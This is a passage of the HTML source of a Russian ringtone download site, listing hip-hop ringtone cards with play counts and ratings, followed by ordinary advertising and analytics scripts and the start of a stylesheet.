								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">141</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7458">
    <ul id="unit_ul7458" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:117.44px;">Текущее 3.67/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7458&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7458&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7458&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7458&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7458&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.7</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/lion-nigativ-azbuka"></audio>
								</div>
								<a href="/lion-nigativ-azbuka.html" title="Скачать рингтон Лион & Нигатив - Азбука">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Лион & Нигатив - Азбука</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30476" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">53</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30476">
    <ul id="unit_ul30476" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:138.56px;">Текущее 4.33/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30476&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30476&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30476&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30476&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30476&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.3</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/triada-bez-uma"></audio>
								</div>
								<a href="/triada-bez-uma.html" title="Скачать рингтон Триада - Без Ума">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Триада - Без Ума</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10608" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">121</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">18</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10608">
    <ul id="unit_ul10608" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10608&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10608&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=10608&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10608&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10608&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/dzham-triada-bro"></audio>
								</div>
								<a href="/dzham-triada-bro.html" title="Скачать рингтон Dzham & Триада - Бро">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Dzham & Триада - Бро</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="29404" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">75</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long29404">
    <ul id="unit_ul29404" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:48px;">Текущее 1.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=29404&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=29404&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=29404&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=29404&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=29404&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/triada-ona-ne-uznaet"></audio>
								</div>
								<a href="/triada-ona-ne-uznaet.html" title="Скачать рингтон Триада - Она Не Узнает">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Триада - Она Не Узнает</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="28124" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">97</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">5</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long28124">
    <ul id="unit_ul28124" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=28124&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=28124&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=28124&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=28124&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=28124&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/triada-dezhavyu"></audio>
								</div>
								<a href="/triada-dezhavyu.html" title="Скачать рингтон Триада - Дежавю">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Триада - Дежавю</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="27078" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">578</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">88</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.1/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long27078">
    <ul id="unit_ul27078" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:98.88px;">Текущее 3.09/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=27078&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=27078&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=27078&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=27078&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=27078&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.1</strong>/5 (163 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/triada-nevesomost"></audio>
								</div>
								<a href="/triada-nevesomost.html" title="Скачать рингтон Триада - Невесомость">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Триада - Невесомость</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9625" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">220</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">9</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9625">
    <ul id="unit_ul9625" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9625&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9625&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9625&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9625&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9625&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/triada-nezhnyj-omut"></audio>
								</div>
								<a href="/triada-nezhnyj-omut.html" title="Скачать рингтон Триада - Нежный Омут">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Триада - Нежный Омут</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="5980" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">897</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">363</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.4/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long5980">
    <ul id="unit_ul5980" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:108.16px;">Текущее 3.38/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=5980&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=5980&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=5980&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=5980&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=5980&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.4</strong>/5 (16 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/triada-lyubit-angela"></audio>
								</div>
								<a href="/triada-lyubit-angela.html" title="Скачать рингтон Триада - Любить Ангела">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Триада - Любить Ангела</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="33930" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">189</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long33930">
    <ul id="unit_ul33930" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=33930&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=33930&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=33930&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=33930&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=33930&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/kravc-nigativ-est-kak-est"></audio>
								</div>
								<a href="/kravc-nigativ-est-kak-est.html" title="Скачать рингтон Кравц & Нигатив - Есть Как Есть">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Кравц & Нигатив - Есть Как Есть</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Новые</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34025" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">680</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">101</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34025">
    <ul id="unit_ul34025" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:89.6px;">Текущее 2.80/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34025&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34025&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34025&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34025&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34025&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.8</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/hip-hop/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/style.css?v=0.1533
body_size: 2589
content:
@charset "utf-8";


body {
    font-family: 'Poppins', sans-serif;
    background: #ffffff;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1em;
    font-weight: 300;
    line-height: 1.7em;
    color: #999;
}

a, a:hover, a:focus {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s;
}

.card {
    background-color: #fafafa;
}

.medbr {
    padding-bottom: 45px;
    padding-top: 35px;
}

.catlin {
	color: #007bff;
	text-decoration: underline;
	font-weight: 700;
}
.ads {
	padding-bottom: 40px;
    padding-top: 20px;
}
.like {
    position: absolute;
    right: 10px;
    top: 70px;
	color: #767676;
	cursor: pointer;
}

.likeactive {
	color: #7386d5;
}

.h1, h1 {
    font-size: 1.5rem;
	margin-top: 50px;
}

.h2, h2 {
    font-size: 1.3rem;
}

.br {
	padding-bottom: 20px;
}

.bo {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.media-body p {
    font-size: 16px;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 150px;
    white-space: nowrap;
}

.card {
    margin-bottom: 15px;
    margin-top: 15px;
}

.avatar {
	width: 50px;
	margin-right: 10px;
}

.container {
    padding-right: 0px!important;
    padding-left: 0px!important;
}

.logom {
	width: 50px;
}

.blue {
    background-color: #6d7fcc;
    color: #fff;
}

.navbar {
    padding: 15px 10px;
    background: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 40px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar-btn {
    box-shadow: none;
    outline: none !important;
    border: none;
}

.line {
